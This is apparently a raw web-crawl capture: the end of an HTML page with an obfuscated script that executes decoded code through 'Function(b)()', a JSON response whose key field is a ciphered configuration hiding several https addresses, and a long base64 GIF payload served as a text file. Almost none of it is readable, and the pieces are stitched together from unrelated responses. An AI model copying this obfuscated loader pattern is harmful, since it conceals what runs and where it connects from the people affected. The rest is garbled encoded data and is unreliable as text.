Function(b)()}();</script><script>Array.from(document.getElementsByTagName("img")).forEach(img => img.onload = null);</script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1706gc.ncdxo6.com:8005/d/3195?t=0.8990209386823387
body_size: 1118
content:
{"key":"[\"6f\"gs}Qn=\"dfXY5F6LY5MdfM6f\"gss{o=\"JF6^Y\"g}1K{K0s@@Q=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/01\\\/@10s0}s{snomFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/}10Kp(m2(fROKm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/}10Kp(m2(fROKm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/)D}0@mTf5_Jd6m(O^\\\/()f\\\/ddddfp\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/plain
request_url: https://g.3pk5xi.com/2023/07/27030138354.txt
body_size: 105775
content:
R0lGODlhgALIAPf/AEpLT9zGuZwKhP7e3qdnmoyNlP/r6+uqp411bMvO1fvX6PVGV8mrl3Bsb0pOZVdFNfo2ZE4yKPt5iCUiFf+Le+jn68y4p7m7yf9odKuKcf8AhOvGvP91dmpTSf5xrNzNxNe7q3NmVs9wjurZ2v610MjGzs7W2zQ5U65sds+2zuu8t/6qqzxCWpaZpm0vYNm8uHN2hrymkqQzWNicmfVKmN7n6RcXEO3JSPfGvZaBdjI1SigxR6mruf+qtbzGz4hsWdBGUhEQCXIOg9iNrcq6uvuEjPomjo5ISwYHAv/vMbJHTP+XmrmZhM1oc89Sjv2ZqP9ac/rn4f6LlP9Ga8uXmMmrqCYmIu63rKyYrrqqqN2moyIXELm3uv6IrK9SdrqZmTQxJKioqYowNtjN2fe1renWy5BLdv2nmv+ZtbiIh4CDkqiXl5ulsCQpQmpYZaWGhTo3Mevt9NmZYyInOMmWiamVhP1jbBchNM1qojUoHv3W1P/G3tdWX+1WZMUwiltfcd7WydarVduFmSk2UO6ZpsIIhPnv8u2IqP/37621v8aCiMvGu+mCnOjO2LqqvbuKl/+cxtjGrf+MuuazVPpbouppexMXKbu1q4VROOaWm8qdWs7W5xghFsuEmwgQBxAIBOyFjNmChaSHmeHn3aN4XSkxJ8epvv+bfuh2fOessEBCORgpPicxOF5fU9utr+pjb87Gq9FgWzEpRNKci39/ei4YHjk5W72cWpmelwoQF+/3++CJu/9Hc9SkxQcIFD0oKv+9vdbW3v+9td/e5/9aa//39+/Oxtbe3v+1tf9SY+fOxd7e3ve9vtbe5/9aY//Oz/fOxvfGxtbW1v/GxPe9tdbW5+/GxvW1tff39uDe7/dSYf+1vd7W3u/Ozv9Sb97W1uLW5//3/+fFxvfOzv/OxufOzvdaa///9//GzvdaY/W1vd7e1u/Fz9be79be1uPD0ffGzu1KXBAIEPf3/87O3uDWvSkpSt7W787WzvKUsr3GvdbO5/8Aev+4tv///////yH/C05FVFNDQVBFMi4wAwEAAAAh/wtYTVAgRGF0YVhNUDw/eHBhY2tldCBiZWdpbj0i77u/[base64]/PgH//v38+/r5+Pf29fTz8vHw7+7t7Ovq6ejn5uXk4+Lh4N/[base64]/Pj08Ozo5ODc2NTQzMjEwLy4tLCsqKSgnJiUkIyIhIB8eHRwbGhkYFxYVFBMSERAPDg0MCwoJCAcGBQQDAgEAACH5BAUyAP8ALAAAAACAAsgAAAj/APkJHEiwoMGDCBMqXMiwocOHECNKnEixosWLGDNq3Mixo8ePIEOKHEmypMmTKFOqXMmypcuXMGPKPNivps2bOHPq3Mmzp8+fQGsC6ze0KFGiwJIqXar0gNOnUKNKjarlgJarVq/O2Mq1q9cZs7aGDeuVCp00dNKqTWuWTtu1atE+YpKmrt00dNPMnYt3L5MvgAMLHkzlSxYqh7NUMVyliuLGjRVLdpylcuUYa76s2bxZVJ03oAu8KZCjNOkctFAjaPCjQYMQrmGHmE07hJtWuFvdxg2gA4DfAFQJVwWHOJzjYEopt1KKOfPfrQDAscLJipUJNjhp52Qju/fu3Ll3/9/yvbv58+jTq1e/nbr47p5K6W7Qyor59+mD2NDPv3sQ/v8F+F8u/QkYoCdBIJhgd9h5goSCn8hDnn6c5CEcdVtMMIEVFh6nin4TbPFfHtZxEkQp5NlgBRh5gBHBA5j8wIQFX1hASh4RhJBBDBa8YAEDP0ygSgTC/RCCBSB8IE4AAXzAZACRvBAJCAyAYMGPVoIAQhU/XsnljwzEkAEpP/yQRxB5KAdHKRtSZ8MnAioYoIhBwGnnf3cSFNSefPbp509GBYqUMMAQSihTSR1AxlSMOlWVVY5mlYmkWnxlqVhg0QGWpW0p4pZZVMwSqqijbgqWqHQwcVZedOWFl15M7P/[base64]/HLddTZsUQoAeZBoQy1WbLEFJ7VMcGaI5K34yy9gwNgBKTwywMQDEzyQAQMMEOHjGxHk8QAcL/6QwwsvLPLk1wGA4CMDX2pp9pUWcMnAj1XEwEQGY/7wi4rWJSexfSYGgYTeBOL/+QmddQZo5ydw6vnn4YgnvpOgjB/qOKKLRt6oVI9WnlVVV1V66aWzZBKqqVy19fmmY81Ax1izaJG66rOkhdZdabwB++y01yV7HbHnDtobCBDghhkuuGAGAqUVX2yxrZXJWgPEl9YAtM8+0EErz/rmm/TTUou99tP+Zn1u0kpLfXS+/SZtcOcDB1100QV37bcbqvIHbu/ODABu2h5XCrlrrrn/t+JSTinStL8CKodE90pgvhSIsHmdqzusaBh9qPO/5kyMYhXLmH40RjFPyMljNsiFffTmCcLVKYQZ+wUcAAA0OMRsC9+yAhxkBoacZcg6MaPbFrAVgaaVSUZki0EH/[base64]/fc1rb2B/8uVoxLf2uy27kG2Jx5OfBebUKYe3TWHStIsBUa4tZ0LtidXMDnYgCiY8ZAtlH9yMmjGbNCLUiGhMH9Bwkl3RAYPrQFel1nOnnATjtbagWXbSiNYKAeGH4RgR/[base64]/lLI0bxBFaYzUvGF2gHicMYxiLHCJS1imMmvAzGaqGYMwZMG5zj1uGNZQzTWEwbnVJA05U7PNHHBTDd7d5jVj04DbdEBeVpBfdJIDgAagkz6/uZZ8jQMGVujznwKEg33T5FIFOkc7B+OEhibGnZ35xxOcuF8IAMCmekrnXRksUEYNBEKN2sCDAepbzNyE0hKyFY78TFF38tBSnTXnOC09Domwk4cV/mZF0ivTLYCaASYU02lfKKrbLCDUWvwTWz8g7lOJsAgiW5FJWgrblixwxK3+yBVLhloZMyBUuhU0OSoy0d705ouP+m2OgYNTzORa1zLT9a6ALJRS9LqUQirK/69Uecoi52xYSGKqc19Ry1askkkqmMUuZwn06yibBhSo8rZvAF4thTe8N6AgB2YQwh/UwAPX0pK1roVtO/zB6Xvs4wKOaEGk1VCrzGRGM7yDTWly6YYcrOExlzCF1IiQggBAlQiXIEIWHHHcXlfGEVwwBRd4vRksXDcLWLAmaZbNbPF6Vw3dxeY86dnO9N4vOKWQn8Pi2618Gsd/AQS3AwtWQzd5p1/2ChiDdibi8/[base64]/AKrvCECtU3D5WxOBC1yowrCBvWvj7hq5LeAMZ3DRXTWkJjXgfX05uxnN2OAmW/rFVz2js6b1CSc4EvUQK4zjzxomp74suk57OFQi8+zMOiRqEb8EvC4NwczA5hFQgm0DgBpiC9swe+H/hPptsYBnP2Pn/+h+yMP+Dpf0jg/yRczAMCEb0D8IKbJPcVQUnZw5dFr0NAFFMxsxwgRiwgRlQkykkAFlggAZkAMdYH0tAgf1tktvsAZMUAUgIDVWZEVbhHNiUwU+JzZIIkZHVUZvU2X2MS/ewQl0sjdyhARvInBs5VZb0CJP1xPIEHU8aFeA9IOBZChqRkhR0Vd+9SiNlAldJ3abE0mTBDqhkxamU1qL9giwgwJUWEt/0AKyVUubEHiT1gKlZQZvUFpfqHeX5ghYEGmBxw0uUAOclgKS1guKQQWmkAWJh4dr8AazwTyo0RqulgWmMGSL8A6LUAIBgIhEUAK05nnB/[base64]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[base64]/ZnBW+Efy8SIwsIVMfKgCEOAm4DZT0nRD7Ttby3qsCUAYyLrPbuRRuoJQCpZHmMNkxAJsUUAVVTM1gTIkFgUSgDn4gP0w7Sbylzg1sLmhLPDxQPFNv/YNdDIAgEgAcE4AeqJAC05AU7aBM4YP6d7aFDsA1MX6JBCAwk4AWz9Q41H3hxQPP7ABCmTDkiUNCMEIQIzRzQcoAhwyEyhBwUggUcOH8Z/em611FgCo3+DnaaMcOLkIK9sFBMiJBASAItCyLE4s8URo0ITWXEJgRnRiE7gSb86a/gzIQGzRQU1cvRQRc5UCCgigDFD6pufvzo4AaTVqo/3HToEMINghxv3uRg25bt2rYIfoSg2+BICLIdHgB48IBs3wcRAgPOq1cvYMCqHqiKwFgVHDB5ak2wURkOgA4AVFm5/NiKlVKfOVkZzWkLJ9OoVXOq3Np15S2WtlRmbSNI/xAbuWznvt27dy7fv2/b8FRZVavMVmycnsAJ921PvT19iu4pOvQg1bNvr37d+nUk1XNR//QJyXkk5oOUR7I7fe8tVoLAgfOJO5IgSGopHz6h7I8MMoiBgRhiCJAJJiywgAEGQLAABAZygGMC0vKAI48ttsgjjwkmeCCEH0hhUMEFQQDhBVhACGCRAF4AwRUSY2AiB676ygsTvPSSD7fR+LsuCNbQCw+/4WwwjcMMfZuAHyb56edJKKOUckoqq7Tyyn7wMEOAlrr0kkszeoByCJRCEkWIXfrxw6eQEOoHGGCEgfMahEIyxculkGpJADOc0IIQhxoSVAstTupFowpY6v/yJY1iEqEkLuPQ6B6ZChIqowqK2gehQ29qk01/[base64]/oA4EmaiD6q0icM61fbcjDr2J19utww5nK7u4Jp3E8u0rh9DSDzPw6AeZIfLGg4C9/SBAkH62YcYLLhHis6BOTOnlposMySiOmLyAMp8yGxViiG0OKorLfvK+BpjOBRAFJsOFAEmjFITwwgkC6KabAIdib4ghQtf8SVQuc7e18lOFUGSGQk0PyYyQ4rgHnH0EMuUolrjcyVONuMRpBFAz4vJ0AvhsBJtPzZin0dONYjSjVs049tit6Arhrq/MoqoBZYWlyw2t3PC1fl4xif8vavtyQTBbROB//fNftWwxrWc96xdw+IW2tPUZtHFiArEBA2Y0UwowqEIVoWlNalDT/67W5IITumGNbuD1o3oRR4Un9A285rWb3fimMkA6V2bAUCR9yTA4P9oOfn5EpIQxjDv5yU/[base64]/BpV7sCkRvuYj+t/AoBZtnf/o5AlmTlxQVkWSi1+ufQav0PgS6g6EQRmEBZ/EKjkbFCHiBYGspUphQAaEUr0gWajqnGSKwxDQiNBMJ4zRA3KnyhS5eTIbDJdDfiOtdmZhjDHFpniNhZWCR5yC/p+EZiQnqPfdJjA3lkh4kB44wUqUPF8iRpPR4CUB0J5LKXQchERFBG03IAxZLBoQMZEuHJaKEPLligAxHwaoMa9AI+BoBpLrJADLYWMwZpDWsD8iLVHpAdsF01iPhZ4nUqMwGdbYH/[base64]/Ph5kwADg4o6QZBc9LPhObDK7ZCh0DcYgl6ULLgytBpbBDi2phmgqep8Wx43FJ9wealNuAMZEIK1BwiNcn9/0Jq2PgVSaZSDInledd2PrEtCq1nYtSZmC9mepst+IUURisQWBEEobsGABAfsEAIhlaLX5DlF/GZYB4igAsfXMICGYgAJhg0MxMxLQAf+IBem+YyUrCMCTHIwQOQZOcAc+0XnyDhviJGnvDYx7Fp1NkEnTNlG1j2bZi1kqEE0ostCeEezl3VRRqxuF5krxPMmCZPwIFOf1TgeGNwXGyFgUv7huQRrTUFbFldgezlAw/Bjt6riuIPbLgSHLDuxEzwsFxsz2BNAmFe7jYrAC5lj0simMUMUu1tARib2wYRAD5NwaVOFSUOqPY2FqZ7lPBxSSIKAGZti81qjbzbDHcZMP/B7Wfwg1cFfpkpzEEZ6mCIH2GhCj5oxTsg8Yo/QOIVxrgLjvBxjF9c4hCnFl9MrkGUPyblcDhXA1zeipRrkD4zh0Mp6AMGDIKho97yKIf28+GfU2g/FJpg0Ts0mbQZXbLM8XEMTfZSCMqUyU2metWxI8Pl2CbK53nOe4qI6VJQBg5MpE52onMy26h1K4ouEBNu0TIIWUBpASjHB97wLDsD5geBqcWGGqAPfeh5Fj/ARMvuKPc9ErrQi/gjzMhcB0baIA/o6o1/uDKBKs50bEmlWHS4LFkORcbTScyQqDdZJXAb+x7CDMk7yAlu2NuKS354ErhDguyCoJtPwfUHuIf/cLdisjoOrnyHdI8i+9kzI/g5MW7xYg9uUvphdtB8SCeQD/s8iUK6sNJF6wUggxl0AtwEcG0KzFBb2Kff3eDeCQGKInvrhnL88va2e735WY0MYf38tV9ZDn6/9bEf87mKhPIn+hkwM1ifHzCDBWxAM2DAgXtACTwCCazAB1xAL6jADMxAFDCDDoTABaSfsRjBgekAciEXkmqFl0PBc9mLmGM5muOWbikFb/kMDvGwoaskoqskySqZtOkxcFkOJ/spzVsyq2uySBqqJ/OXG9O6rfMEK2CP6biq6TCSXGiOISkO/MgF4KCXCaALTCCFtkOQDKADpBErFVGGS5irvNOL/x94A7/aOwTQh0VYEDqgg1koPAfRo0H7AGUoNL6iGgHJAJy7jVJIhEughQggDjDYOyp6F96Yjuz4BBvwhbJJGMjqEJ1Dmyj6hNJrktO7EicQgBIYHjwQttzxAqZwLXH7vX6wPY0wBNf6rBEAh+7LiFaqxRSAvd9bNm9Kv/S7vtkjAMEhnEaoLz5xrgowhTEAB80iACfoBEEYAkKJpgPIhAMQBHCzCFtkJXBQgHuANf0jP5g4JcJRpt7zJoEYg3sYhlVzrl6AN6NwLxTIQNjDAt6LA83iExkQgGGoL/[base64]/wIuuWoMYqIIvWDQ6iIE0GDNSCEOliQRB+8O6axoIqRoZaQ4YCALJagF9CAMEAIPR6IAJIJKFuQ5MK0sqOjvHRCMd7BAwWxJQDMUq8UWY8KZsQC9/aKXvyYh3wwNmGEUByIhigBXpqjYtGb+96YTFic1tMEb/[base64]/UDJzACPzACGdUAGuUHv0GAlkxA+pnJEiQpH3WAnXwMGPRJyGCFoCwFoiyN1agNm5I6eZGX4sAhI8Epg0kyHmKXrGxSIZOX3tAxo+QQCaKQLdi687BE9diyLcsPeRCZ/[base64]/iMA+19QX88CgfWxgiIRpSSBkRIcMv2kMHUZA1yBnBQABSqAM7YpAqsABXiAELyAJEUoRFfRBC60NlUIZyAIQ9QrSWwRBvmYBW4IJL6NQHkCzhYKyyLKLw8LKyDQJOSzqw7RAM2QLTi1UoSQXsTL9icC77BIddFAB0Uk8zQC1cM4SLaE//1/Ik8QzW9FNO1BIvcE1eQQCd0yrYUDnYaSueERgG2Ho3J8A2QtECcn1eP8imd3CtXosvfFq283TXjIhHbyI/[base64]/wyYq774gRyogyxIkUggXBgZXKm5QzM2kQ+oB8VTBkiV1D+iGgLZO7wLgUTQhxhAAEx4gMnyMpFRKvIom1wYkuGYjbBdustt1dZ13X4YRb5xLdTqhXeor1ytTY0Ygescxb4BN+NUX1GGFVabVz9wxe1FtuMsP3AYhnbaRT/oAWZQE+dF5aKItpBwRgIWAEGYne7UXnzV1gEFt3ZK1pBYtlH0JtQ8ZXD4Xla8P2j2B/g12F3Chl7ATj+43zpIA3TWXwLIBnAYAW3OzuQF13LWyI6sZ4/0QDPgQA/0ApDcQH7+Z37GYBiFWZitUQ2o2YP+4A6mAQ/wAEiABBJQgD3ICP8FoNFCkDgE6tkbnAAaFL1M1ESd2ZZsqTkM8qgVS5ugXbGfY7GgJVoWe2IH0pYfZhYfrukNYdLXMA2lTOIsTcrUMBhKykSZ7mGxzY8s7jwp4johMY8uU1sMoo8ovA3gUKIIABGqMZq2bEs7mmNGC4EfTrSWYRGxzqMXYYBA+jM07sMPEAc//IA1axGYyQHCAgE6kIsY0Nw6IIVFioAxdapH9DyR4TqyNd0bQ5Ikgaxu4ZBNdl3Uqs5G8N/6mh5TLlc/UAfsxINeiwMFuLX8ap30fdZ+aN5nG757eLXgteZeghNYLNe9oU1pLuX0007lGpTtVQDnXTbnfe2MWDbCGWX/jQjlfU0/8/WHeMStb67XXqiAcc5OL1ALdH4D/[base64]/8WOVdQ6xugphF/0VmibbH9AZT9ghmvYVtgebtxG7XyovUI4B20VgEJIv0Ef7njEA+cUdO8jdN0mbgG4YGqVbexl5nZCZfv2ZkGPZj2/TgG49PhazzYvZ5UtBEMf9EHH13a23UF37etCAamIUFh3dRTAbtQqZ+32SFzv53rsZ5Dc55Ds9V0H6PQGaGJXAi/wg5hlEvieWUpo6Icmgfwmgfue9pCQBBqlmwekH7LgC8Q4DMCAlsaocGjBIJZOG51GjeaQLBcTjZZSDR77QbThOTAYDMC48FaNIiPEITDb9yWsukky8ycO2w7hBBWfGEylGIm5KoQvGxuwuRsrmIvxBf/7kKwOGCS2NEMGiIQImQvAIAW5hoU9YhFCY2s+wqsWcRGTT7wyWLMNoLvIjUsD+aJAQiQvStTADAxVoGKyAWO/to5Ilioh5Ogocpg06mEwSHPTvObdFgA2z4hV7wU8KISQsG1SP4RGfwfj9KYKuHSNiPpDiJNBn/rrnNYVNc5G7wVSB3s5R3tIV+9GTwVBB7dTlz5xVe92su12gvp+jZ5ND3t5FXRvGnQ6eAQMffRZ7IRRPHZTj/tBJ2cEjtCHNWCLtApSsGeR1HXMx3zu9oIm+OdpLeiE1gAgIPYKfm+ZbfYueOj6HoD73gMNmGhqp3YPoFEgqEBt92/CWORF7gv/OOgLxWCMmo6MOwjayeixpM2pn8LSIz7zDOqLea9pTsyhhXlKheEX+5h+7F+YeLezVt0RssEYE19xplJb3BCNm0uiewkzBLgalqGDL2KAOpCLEOgLOr0aCxg0/G/ctW7cvAKIAAIHfgD04aC4cmU+BAARI0MGJlUYUIxBh8lFJhkwRXgQBAmSTyA9iQRpIyQST0h8pfzkKQinLTa2lJoQJMinm0EmgAEDJw+/oPz6ES1q9ChSo/kK+XkHTsGIToXA+avqDw+eXlobWa06gumhQni6+jP0tGsvrO+64hGQr58wAYW6fvXDDFi/bf3CjrXaSywyYHLRFpIr4LDYruB6/72DWuGqAEEHtEyerMWPAKpeC42wCg7ciBRa//at2rYQAavvMIvVilWAH0Wd6HRibRi2ojcovPjp3dtLGhSKUKAIrpt4DhTJk6MgRfw5iibEpTtB4aSJFzxOrnNv0n27iO3bjQjVYP68EfHq/fDTQGOPAgVk59OHpKEY/[base64]/OBCaEQg2VFKqp9uOEXIUUVkgK+HmmADjvaNWVAnLhkY8ApfnzV2JWndYLW4Uc0o9gc6lWiBPIOsurr6T1gwxsaOHRyAgKGEKfAqNhhQdTlB0wLmWXFSJfVbk68aqr7boqgBO2asVab+8y5Qe7sImgiCK0KUKAE154UV1w/Bb33HAiCLfwwrox5zBx/PIrgghNVOwdxtpxJ54RfhjxsRE0qFeJH+edR4MHRpi3HQ1+QDD/[base64]/qiIWuP185gQe+ym7mx17BVtXL98RaVYECjcxjFTbrEoKXq4ThQRRewPBl/3/50Wa1y7fM9yt3FcYPkpkMISiTiQPgSzOhsde9/[base64]/WZMYOJCgHn2OCBeR0ENPZKf91AXjHnPY0kIT8iVDKSN0LZpcGJiRKUROZSAw0wrsHxPEjclMJ4nRUEphQSCaAA9VNxHgiMEzAVNT7Jr6GYBVduOoxVQGHH6piCHDRhSn9WIqvqjIP7vnjHQDUDgHxAAxCMIt/[base64]/FeTegqAKAOSxAwtS0Vhh5EwMaaivfeWrXxcJWMCyVUdYmpCSthATG0BJJR/xhZUGhzWQwM0lLrFBKXwCB09aQbEY8puYcrAmBi2oA3SIAWoZELpFmK4cgKBl7FL3jtURpBzfABRBAvWCh5TJAokCQRUW5Vsz8S4CjkWc3QQnI5Zg7ZpF4iaobFLNE3VTet+cnquwYRUF1G+7hYhDVd4hPn9wl3z8/B5WwidA8GFlF6OpS//shwxn6U+ApEHG/oQlFkYoVBBiecoI3gGuA5brAIQwMGUSmEAnhE+CEtVCJjKRwRkIIqQVFqlI+6vh/oZCEDUc4QxTOrGErXCEM92g/xNEprDhQAcFOBUODXtaiR4i1WQoqyIkSADFPSCVEmQZwA4p4QEP7JBmA4AiCeaDxSSTpYg8HCJZoqoBP2BVq2G0gTx04jgHMWhFPoHuTYTE15hwwkhltgInrFCkMvMNcFtAM5nLTOa/4s0GYABAK+5atp6kja+PWxKTmNQpmRDacVwd9EzIrNi+FpJTnkzSdC/UNUkF70lxtJJLCpklOAAgQlnKQ6Dl4SC7Li8PYYoAJi6CqN/KqRyu/SXq+qQ62rbuA2UwiEA20KdgviEiwVWUcB2VzAz8AA5co3Rlj802x1qhJhm6JrRhVN2gXFdVPeinX7q7mbWQd7zwDR963f/bixREYT7z/[base64]/rjus5mQT8tzWPr454jBKqZdCnNEPJ6TLSkJTkDOiZbsMShzTyqQD+tR5xAkosoZKRKUtay0ETJ4a1UabjJA5Rj22wemg0HGxQScBIydQR+kIH/OjDAFYiKpUBgW8vT8Ym2qzvIQmgtkCrQrpgWAIGiKqKRH+SBsmwUHKU1ebUJvGiRygNT73PizWqjihGF2EVXdqFtf2jPCQaoynjLu43uGgIq3YIEt01DwXWvq91VUT4jmDFfovDF+ikA1yGYsQ1/r3sa/UhFwBncm+8dmOCEqH8m6q9ghvM/wkMIqUplGH8N4AAuFCMcIAIu1EzVkAjUkAZ1nInNFBC1x1A5gcK0GHTQEMVQoM0xFVl0AcoQHSQogB483xLx2Hl4wHwQGQ8xWVfYhwfOh86Yh8D0B8/Y1QMITeRgydiYkSqwSGKd1Zdk1tIsjWZByCd9UrNF0idF/xIoOeESgtLWCZpa8aAqmJHZQM/lcUmalQIcgBKonUgYaRMZFokYOU5fxQSonOGFKM7xFI0WYhNjOZYnsITW+MJJqI1luRHiPBIoPQ5NQE4QWEpObEEtYB6qkUIGJMoXIAoIvICg2JZrMQTp3IlAiIPpyVIZrM4G2AlwQQQxKQrsLYrsEdsEaJIzJV7w8IgnSBI26YTyGMiLCJ91ER9SUEIhqI/2jRewuAuugAsNbF+7+Mo7pFsjxMe2nM+8JUY4ZEv3HcX6UZAf6MW0UIIftIwTHAIwbOMBrMC4kEE3HsAZCJyBKdj9nWP+3V/+Mdz/HcLDfRR/KRQBIiA9ogIjiP8AI9gjPu7jPVIMJaQYDQTkiZ0YDwlZF8CcH8AUBj6HxVSCE5iHCsZgV7yHRL6gyUxVVdCAeRjBykGCrHSFB9BARVpFF2ykwHiBGfzAEbiBCzyAKuighbgdHH7h33gJjbyZZl2hTupkEbJIJEHIL/wkhGRWZqVRnx0SkpCNH/Ge36gdoU3AHGDd1pFhGY7RohWahViTYjEPl2ANhhRNBPhN753V1YTZjIAEZGESH4aEPGBJV/ZIWn2C3wgIgpACHTgKXrqCBURC6YxOLfUJJq4OJAoECLxOoAyECnzAbH1iBnze6wEXKaJWBnRA1MSNMwEJlASP2vDEovUIdbFIhYT/xPCNny0SxbpAGfQJUPsg43wYgvIxi3ulW3xoC65kSwqk2z2BS7vkA/[base64]/[base64]/[base64]/AeV0kNTjAlN8HIFkSqpE7L8v2Fq6Kqq+AmPnUB3bpLxwQkJRxnF/wtNFIDUdTqrNZqD7Bqrt4qrh4urcaqXuBFP4yLN05ndZ7jIRACsmbusnansz7rAeL/QbSWZ3